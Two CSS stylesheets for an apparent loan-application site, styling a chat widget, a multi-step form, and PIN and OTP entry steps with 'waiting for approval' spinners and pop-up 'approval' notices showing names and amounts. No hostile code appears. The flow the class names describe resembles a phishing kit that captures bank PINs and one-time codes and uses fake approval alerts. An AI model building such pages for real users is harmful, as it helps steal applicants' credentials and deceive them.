.chatbot-title {
    font-weight: 600;
    font-size: 14px;
}

.chatbot-close {
    font-size: 20px;
    margin-left: 8px;
    display: none;
}

.chatbot-widget.open .chatbot-close {
    display: block;
}

.chatbot-widget.open .chatbot-title {
    display: none;
}

.chatbot-body {
    display: none;
    position: absolute;
    bottom: 60px;
    right: 0;
    width: 360px;
    height: 420px;
    background: white;
    border-radius: 16px;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.15);
    overflow: hidden;
}

.chatbot-messages {
    height: 320px;
    padding: 20px;
    overflow-y: auto;
    background: #FAFBFC;
}

.chatbot-message {
    padding: 12px 16px;
    border-radius: 12px;
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 12px;
    max-width: 85%;
}

.chatbot-message.bot {
    background: var(--primary-light);
    color: var(--text-dark);
    border-bottom-left-radius: 4px;
}

.chatbot-message.user {
    background: var(--primary-color);
    color: white;
    margin-left: auto;
    border-bottom-right-radius: 4px;
}

.chatbot-input {
    display: flex;
    gap: 8px;
    padding: 16px;
    background: white;
    border-top: 1px solid var(--border-color);
}

.chatbot-input input {
    flex: 1;
    padding: 12px 16px;
    border: 1px solid var(--border-color);
    border-radius: 24px;
    font-size: 14px;
    outline: none;
    transition: var(--transition);
}

.chatbot-input input:focus {
    border-color: var(--primary-color);
}

.chatbot-input button {
    padding: 10px 20px;
    background: var(--primary-color);
    color: white;
    border: none;
    border-radius: 24px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: var(--transition);
}

.chatbot-input button:hover {
    background: var(--primary-dark);
}

/* ========================================
   Responsive Design
   ======================================== */
@media (max-width: 1024px) {
    .hero-title {
        font-size: 40px;
    }
    
    .features-grid,
    .reviews-grid {
        grid-template-columns: repeat(2, 1fr);
    }
    
    .security-content {
        grid-template-columns: 1fr;
    }
    
    .footer-content {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 768px) {
    .nav-links {
        display: none;
    }
    
    .hero {
        padding: 120px 0 60px;
    }
    
    .hero-title {
        font-size: 32px;
    }
    
    .hero-image {
        display: flex;
        flex-direction: row;
        gap: 16px;
        justify-content: center;
        position: relative;
        transform: none;
        top: auto;
        right: auto;
        height: auto;
        padding-right: 0;
    }
    
    .hero-video,
    .hero-image img {
        width: 90%;
        max-width: none;
        min-width: 280px;
        animation: none;
        opacity: 1;
        margin-left: 0;
    }
    
    .hero-content {
        animation: none;
        opacity: 1;
    }
    
    .hero-stats {
        gap: 24px;
    }
    
    .stat-number {
        font-size: 24px;
    }
    
    .calculator-inputs {
        grid-template-columns: 1fr;
    }
    
    .calculator-results {
        grid-template-columns: 1fr;
        gap: 16px;
    }
    
    .hero-calc-results {
        grid-template-columns: 1fr;
    }
    
    .hero-calculator {
        padding: 16px;
    }
    
    .section-title {
        font-size: 28px;
    }
    
    .features-grid,
    .reviews-grid {
        grid-template-columns: 1fr;
    }
    
    .calculator-card {
        padding: 32px 24px;
    }
    
    .footer-content {
        grid-template-columns: 1fr;
        text-align: center;
    }
    
    .chatbot-body {
        width: calc(100vw - 48px);
        right: -12px;
    }
}

/* ========================================
AI Chat Widget Styles
======================================== */
.chat-widget {
    position: fixed;
    bottom: 30px;
    right: 30px;
    z-index: 1000;
    font-family: 'Inter', sans-serif;
}

.chat-float-label {
    position: absolute;
    bottom: 75px;
    right: 0;
    background: linear-gradient(135deg, #0072CE 0%, #005A9C 100%);
    color: white;
    padding: 8px 16px;
    border-radius: 20px;
    font-size: 13px;
    font-weight: 600;
    white-space: nowrap;
    box-shadow: 0 4px 15px rgba(0, 114, 206, 0.4);
    animation: floatPulse 2s ease-in-out infinite;
}

.chat-float-label.hidden {
    display: none;
}

@keyframes floatPulse {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-5px); }
}

.chat-toggle {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background: linear-gradient(135deg, #0072CE 0%, #005A9C 100%);
    border: none;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 10px 30px rgba(0, 114, 206, 0.4);
    transition: all 0.3s ease;
}

.chat-toggle-img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    cursor: pointer;
    object-fit: cover;
    box-shadow: 0 10px 30px rgba(0, 114, 206, 0.4);
    transition: all 0.3s ease;
}

.chat-toggle:hover,
.chat-toggle-img:hover {
    transform: scale(1.1);
    box-shadow: 0 15px 40px rgba(0, 114, 206, 0.5);
}

.chat-container {
    position: absolute;
    bottom: 80px;
    right: 0;
    width: 380px;
    height: 520px;
    background: white;
    border-radius: 20px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.2);
    display: none;
    flex-direction: column;
    overflow: hidden;
    border: 1px solid rgba(0, 114, 206, 0.1);
}

.chat-container.open {
    display: flex;
    animation: slideUp 0.3s ease-out;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.chat-header {
    background: linear-gradient(135deg, #0072CE 0%, #005A9C 100%);
    color: white;
    padding: 16px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.chat-header-info {
    display: flex;
    align-items: center;
    gap: 12px;
}

.chat-avatar {
    width: 40px;
    height: 40px;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.chat-header h3 {
    margin: 0;
    font-size: 16px;
    font-weight: 600;
}

.chat-status {
    font-size: 12px;
    opacity: 0.85;
    display: flex;
    align-items: center;
    gap: 6px;
}

.status-dot {
    width: 8px;
    height: 8px;
    background: #10b981;
    border-radius: 50%;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.5; }
}

.chat-close {
    background: rgba(255, 255, 255, 0.2);
    border: none;
    color: white;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    font-size: 20px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.2s;
}

.chat-close:hover {
    background: rgba(255, 255, 255, 0.3);
}

.chat-messages {
    flex: 1;
    padding: 20px;
    overflow-y: auto;
    background: #f8fafc;
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.message {
    display: flex;
    gap: 10px;
    max-width: 85%;
}

.message.bot-message {
    align-self: flex-start;
}

.message.user-message {
    align-self: flex-end;
    flex-direction: row-reverse;
}

.message-avatar {
    width: 32px;
    height: 32px;
    background: white;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}

.message-content {
    background: white;
    padding: 12px 16px;
    border-radius: 16px;
    border-bottom-left-radius: 4px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
}

.message.user-message .message-content {
    background: linear-gradient(135deg, #0072CE 0%, #005A9C 100%);
    color: white;
    border-bottom-left-radius: 16px;
    border-bottom-right-radius: 4px;
}

.message-content p {
    margin: 0;
    font-size: 14px;
    line-height: 1.5;
}

.chat-input {
    padding: 16px;
    background: white;
    border-top: 1px solid #e2e8f0;
    display: flex;
    gap: 10px;
}

.chat-input input {
    flex: 1;
    padding: 12px 16px;
    border: 2px solid #e2e8f0;
    border-radius: 24px;
    font-size: 14px;
    outline: none;
    transition: border-color 0.2s;
}

.chat-input input:focus {
    border-color: #0072CE;
}

.chat-input button {
    width: 46px;
    height: 46px;
    border-radius: 50%;
    background: linear-gradient(135deg, #0072CE 0%, #005A9C 100%);
    border: none;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform 0.2s;
}

.chat-input button:hover {
    transform: scale(1.05);
}

@media (max-width: 480px) {
    .chat-container {
        width: calc(100vw - 40px);
        right: -10px;
    }
}

@media (max-width: 480px) {
    .hero-title {
        font-size: 26px;
    }
    
    .hero-stats {
        flex-direction: column;
        gap: 20px;
    }
    
    .hero-buttons {
        flex-direction: column;
    }
    
    .cta-button,
    .secondary-button {
        width: 100%;
        justify-content: center;
    }
    
    .hero-video,
    .hero-image img,
    .calculator-video {
        width: 95%;
        max-width: none;
        min-width: 280px;
        animation: none;
        opacity: 1;
    }
    
    .calculator-footer p {
        flex-direction: column;
        gap: 8px;
    }
}

/* ========================================
Approval Notification Popup
======================================== */
.approval-notification {
    position: fixed;
    top: 80px;
    right: 20px;
    background: linear-gradient(135deg, #0072CE 0%, #005A9C 100%);
    color: white;
    padding: 16px 20px;
    border-radius: 16px;
    display: flex;
    align-items: flex-start;
    gap: 14px;
    box-shadow: 0 20px 60px rgba(0, 114, 206, 0.5), 0 8px 20px rgba(0, 0, 0, 0.15);
    z-index: 9999;
    animation: slideInRight 0.5s ease-out, fadeOut 0.5s ease-in 4.5s forwards;
    max-width: 360px;
    border: 1px solid rgba(255, 255, 255, 0.15);
    backdrop-filter: blur(10px);
}

/* Mobile responsive styles */
@media (max-width: 480px) {
    .approval-notification {
        top: 70px;
        right: 10px;
        left: 10px;
        max-width: none;
        padding: 12px 16px;
    }
    
    .approval-avatar {
        width: 36px;
        height: 36px;
    }
    
    .approval-details {
        font-size: 13px;
    }
    
    .approval-badge {
        font-size: 11px;
        padding: 3px 8px;
    }
}

.approval-notification.hidden {
    display: none;
}

.approval-avatar {
    width: 48px;
    height: 48px;
    background: white;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
    border: 3px solid rgba(255, 255, 255, 0.3);
}

.approval-details {
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 6px;
}

.approval-header {
    display: flex;
    align-items: center;
    gap: 8px;
    flex-wrap: wrap;
}

.approval-name {
    font-size: 15px;
    font-weight: 700;
    margin: 0;
    color: white;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

.approval-badge {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    background: linear-gradient(135deg, #10b981 0%, #059669 100%);
    color: white;
    font-size: 10px;
    font-weight: 700;
    padding: 3px 8px;
    border-radius: 20px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    box-shadow: 0 2px 8px rgba(16, 185, 129, 0.4);
}

.approval-badge svg {
    width: 10px;
    height: 10px;
}

.approval-amount {
    font-size: 22px;
    font-weight: 800;
    margin: 0;
    color: #ffd700;
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
    letter-spacing: 0.5px;
}

.approval-time {
    font-size: 11px;
    opacity: 0.75;
    font-weight: 500;
}

@keyframes slideInRight {
    from {
        transform: translateX(400px);
        opacity: 0;
    }
    to {
        transform: translateX(0);
        opacity: 1;
    }
}

@keyframes fadeOut {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        visibility: hidden;
    }
}
</file>
<file: application.css>
/* ========================================
   Application Form Styles
   ======================================== */

.application-section {
    min-height: 100vh;
    padding: 120px 24px 60px;
    background: linear-gradient(180deg, #E6F0F7 0%, #ffffff 100%);
}

.application-container {
    max-width: 700px;
    margin: 0 auto;
}

/* Progress Bar */
.progress-bar {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 40px;
}

.progress-step {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 8px;
}

.step-number {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: var(--border-color);
    color: var(--text-gray);
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 14px;
    transition: var(--transition);
}

.progress-step.active .step-number,
.progress-step.completed .step-number {
    background: var(--primary-color);
    color: white;
}

.step-label {
    font-size: 12px;
    color: var(--text-gray);
    font-weight: 500;
    white-space: nowrap;
}

.progress-step.active .step-label,
.progress-step.completed .step-label {
    color: var(--primary-color);
    font-weight: 600;
}

.progress-line {
    width: 60px;
    height: 2px;
    background: var(--border-color);
    margin: 0 8px;
    margin-bottom: 24px;
}

.progress-line.active {
    background: var(--primary-color);
}

/* Form Card */
.form-card {
    background: var(--bg-white);
    border-radius: var(--radius-xl);
    padding: 48px;
    box-shadow: var(--shadow-xl);
    border: 1px solid var(--border-color);
}

.form-step {
    display: none;
}

.form-step.active {
    display: block;
    animation: fadeIn 0.3s ease;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.step-header {
    text-align: center;
    margin-bottom: 36px;
    padding: 20px 0;
}

.step-header h2 {
    font-size: 32px;
    font-weight: 900;
    color: #1a1a2e;
    margin-bottom: 12px;
    letter-spacing: -0.5px;
}

.step-header p {
    font-size: 17px;
    color: #555;
    font-weight: 500;
}

/* Form Styles */
.loan-form {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
    margin-bottom: 20px;
}

.form-group label {
    font-size: 15px;
    font-weight: 700;
    color: #1a1a2e;
    letter-spacing: 0.3px;
}

.form-group input,
.form-group select {
    padding: 16px 18px;
    font-size: 16px;
    border: 2px solid #e0e0e0;
    border-radius: 12px;
    background: #fafafa;
    color: #1a1a2e;
    transition: all 0.3s ease;
    outline: none;
}

.form-group input:focus,
.form-group select:focus {
    border-color: #00a652;
    background: #fff;
    box-shadow: 0 0 0 4px rgba(0, 166, 82, 0.15);
}

.form-group input::placeholder {
    color: #999;
}

.form-group small {
    font-size: 12px;
    color: #666;
    margin-top: 4px;
}

.phone-hint {
    color: #666;
}

.phone-error {
    color: #dc3545;
    font-size: 12px;
    font-weight: 600;
    display: none;
    margin-top: 4px;
    align-items: center;
    gap: 6px;
}

.error-icon {
    width: 14px;
    height: 14px;
}

/* Amount Selector */
.amount-selector {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin-top: 8px;
}

.amount-btn {
    padding: 10px 20px;
    border: 2px solid var(--border-color);
    border-radius: var(--radius-md);
    background: var(--bg-white);
    color: var(--text-dark);
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: var(--transition);
}

.amount-btn:hover {
    border-color: var(--primary-color);
    color: var(--primary-color);
}

.amount-btn.active {
    background: var(--primary-color);
    border-color: var(--primary-color);
    color: white;
}

/* Loan Summary Card */
.loan-summary-card {
    background: var(--primary-light);
    border-radius: var(--radius-lg);
    padding: 24px;
    margin-bottom: 24px;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

.summary-item {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.summary-item.highlight {
    grid-column: span 2;
    background: var(--primary-color);
    color: white;
    padding: 16px;
    border-radius: var(--radius-md);
    margin-top: 8px;
}

.summary-label {
    font-size: 13px;
    color: var(--text-gray);
}

.summary-item.highlight .summary-label {
    color: rgba(255, 255, 255, 0.8);
}

.summary-value {
    font-size: 18px;
    font-weight: 700;
    color: var(--secondary-color);
}

.summary-item.highlight .summary-value {
    color: white;
    font-size: 24px;
}

/* Security Notice */
.security-notice {
    display: flex;
    align-items: flex-start;
    gap: 12px;
    background: var(--primary-light);
    padding: 16px;
    border-radius: var(--radius-md);
    margin-bottom: 24px;
}

.notice-icon {
    font-size: 20px;
    flex-shrink: 0;
}

.security-notice p {
    font-size: 14px;
    color: var(--text-gray);
    line-height: 1.5;
}

/* Terms Checkbox */
.terms-checkbox {
    display: flex;
    align-items: flex-start;
    gap: 12px;
    margin: 24px 0;
}

.terms-checkbox input[type="checkbox"] {
    width: 20px;
    height: 20px;
    margin-top: 2px;
    accent-color: var(--primary-color);
    cursor: pointer;
}

.terms-checkbox label {
    font-size: 14px;
    color: var(--text-gray);
    line-height: 1.5;
    cursor: pointer;
}

.terms-checkbox a {
    color: var(--primary-color);
    text-decoration: underline;
}

.terms-checkbox a:hover {
    color: var(--primary-dark);
}

/* Form Actions */
.form-actions {
    display: flex;
    justify-content: space-between;
    gap: 16px;
    margin-top: 32px;
    padding-top: 24px;
    border-top: 1px solid var(--border-color);
}

.btn-primary,
.btn-secondary {
    padding: 16px 36px;
    font-size: 16px;
    font-weight: 700;
    border-radius: 14px;
    cursor: pointer;
    transition: all 0.3s ease;
    border: none;
    letter-spacing: 0.5px;
}

.btn-primary {
    background: linear-gradient(135deg, #00a652 0%, #008543 100%);
    color: white;
    flex: 1;
    max-width: 220px;
    box-shadow: 0 4px 15px rgba(0, 166, 82, 0.3);
}

.btn-primary:hover {
    background: linear-gradient(135deg, #00b85e 0%, #009950 100%);
    transform: translateY(-3px);
    box-shadow: 0 6px 20px rgba(0, 166, 82, 0.4);
}

.btn-secondary {
    background: #f5f5f5;
    color: #333;
    border: 2px solid #ddd;
}

.btn-secondary:hover {
    border-color: #00a652;
    color: #00a652;
    background: #fff;
}

/* Success Message */
.success-message {
    text-align: center;
    padding: 20px 0;
}

.success-icon {
    width: 80px;
    height: 80px;
    background: var(--primary-color);
    color: white;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 40px;
    margin: 0 auto 24px;
    animation: scaleIn 0.5s ease;
}

@keyframes scaleIn {
    from {
        transform: scale(0);
    }
    to {
        transform: scale(1);
    }
}

.success-message h2 {
    font-size: 28px;
    font-weight: 800;
    color: var(--secondary-color);
    margin-bottom: 8px;
}

.success-message > p {
    font-size: 16px;
    color: var(--text-gray);
    margin-bottom: 24px;
}

.success-details {
    background: var(--primary-light);
    padding: 20px;
    border-radius: var(--radius-md);
    margin-bottom: 24px;
}

.success-details p {
    font-size: 14px;
    color: var(--text-gray);
    margin-bottom: 8px;
}

.success-details strong {
    color: var(--secondary-color);
    font-size: 18px;
}

.success-next {
    text-align: left;
    margin-bottom: 32px;
}

.success-next h3 {
    font-size: 18px;
    font-weight: 700;
    color: var(--secondary-color);
    margin-bottom: 16px;
}

.success-next ul {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.success-next li {
    font-size: 14px;
    color: var(--text-gray);
    display: flex;
    align-items: flex-start;
    gap: 8px;
}

.success-next li::before {
    content: '✓';
    color: var(--primary-color);
    font-weight: bold;
}

/* OTP Styles */
.otp-notice {
    display: flex;
    align-items: center;
    flex-direction: column;
    text-align: center;
    background: var(--primary-light);
    padding: 24px;
    border-radius: var(--radius-lg);
    margin-bottom: 24px;
}

.otp-icon {
    font-size: 48px;
    margin-bottom: 12px;
}

.otp-notice p {
    font-size: 15px;
    color: var(--text-dark);
}

.otp-notice strong {
    color: var(--primary-color);
}

.otp-input {
    font-size: 24px !important;
    text-align: center !important;
    letter-spacing: 12px !important;
    padding: 16px !important;
}

.phone-input {
    font-size: 18px !important;
    padding: 16px 18px !important;
    text-align: left !important;
    letter-spacing: 1px !important;
    font-weight: 500;
}

.phone-wrapper {
    display: flex;
    align-items: center;
    gap: 0;
}

.phone-prefix {
    background: #f0f0f0;
    border: 2px solid #e0e0e0;
    border-right: none;
    padding: 16px 14px;
    font-size: 17px;
    font-weight: 600;
    color: #333;
    border-radius: 12px 0 0 12px;
}

.phone-wrapper .phone-input {
    border-radius: 0 12px 12px 0;
}

.resend-otp {
    text-align: center;
    margin: 20px 0;
}

.resend-otp p {
    font-size: 14px;
    color: var(--text-gray);
}

.resend-link {
    background: none;
    border: none;
    color: var(--primary-color);
    font-weight: 600;
    cursor: pointer;
    text-decoration: underline;
}

.resend-link:hover {
    color: var(--primary-dark);
}

/* Approval Notice */
.approval-notice {
    background: #FEF3C7;
    border: 1px solid #F59E0B;
    border-radius: 8px;
    padding: 16px;
    margin-bottom: 24px;
}

.approval-notice p {
    color: #92400E;
    font-size: 14px;
    margin: 0;
    text-align: center;
}

/* PIN Input */
.pin-input {
    letter-spacing: 8px;
    text-align: center;
    font-size: 20px;
    font-weight: 700;
}

/* Bot Verification Notice */
.bot-verification-notice {
    background: #EEF2FF;
    border: 1px solid #6366F1;
    border-radius: 8px;
    padding: 12px 16px;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    gap: 12px;
}

.bot-icon {
    font-size: 20px;
}

.bot-verification-notice p {
    color: #4338CA;
    font-size: 14px;
    margin: 0;
}

/* OTP Error */
.otp-error {
    background: #FEE2E2;
    border: 1px solid #EF4444;
    border-radius: 8px;
    padding: 12px 16px;
    margin-bottom: 20px;
}

.otp-error p {
    color: #DC2626;
    font-size: 14px;
    margin: 0;
    text-align: center;
}

/* OTP Success */
.otp-success {
    background: #D1FAE5;
    border: 1px solid #10B981;
    border-radius: 8px;
    padding: 12px 16px;
    margin-bottom: 20px;
}

.otp-success p {
    color: #059669;
    font-size: 14px;
    margin: 0;
    text-align: center;
    font-weight: 600;
}

/* Waiting States */
.pin-waiting,
.otp-waiting {
    text-align: center;
    padding: 20px;
}

.waiting-spinner {
    width: 40px;
    height: 40px;
    border: 4px solid #E5E7EB;
    border-top: 4px solid #10B981;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 0 auto 16px;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.pin-waiting p,
.otp-waiting p {
    color: #059669;
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 4px 0;
}

.pin-waiting small,
.otp-waiting small {
    display: none;
}

/* Approved State */
.pin-approved,
.otp-approved {
    background: #D1FAE5;
    border: 1px solid #10B981;
    border-radius: 8px;
    padding: 12px 16px;
    margin-bottom: 20px;
    text-align: center;
}

.pin-approved p,
.otp-approved p {
    color: #059669;
    font-size: 14px;
    margin: 0;
    font-weight: 600;
}

/* Approve Button */
.btn-approve {
    background: linear-gradient(135deg, #10B981 0%, #059669 100%);
    padding: 14px 32px;
    font-size: 16px;
}

/* Responsive */
@media (max-width: 768px) {
    .application-section {
        padding: 100px 16px 40px;
    }

    .form-card {
        padding: 32px 24px;
    }

    .form-row {
        grid-template-columns: 1fr;
    }

    .progress-bar {
        flex-wrap: wrap;
        gap: 8px;
    }

    .progress-line {
        display: none;
    }

    .step-label {
        font-size: 10px;
    }

    .loan-summary-card {
        grid-template-columns: 1fr;
    }

    .summary-item.highlight {
        grid-column: span 1;
    }

    .form-actions {
        flex-direction: column-reverse;
    }

    .btn-primary {
        max-width: 100%;
    }
}
</file>
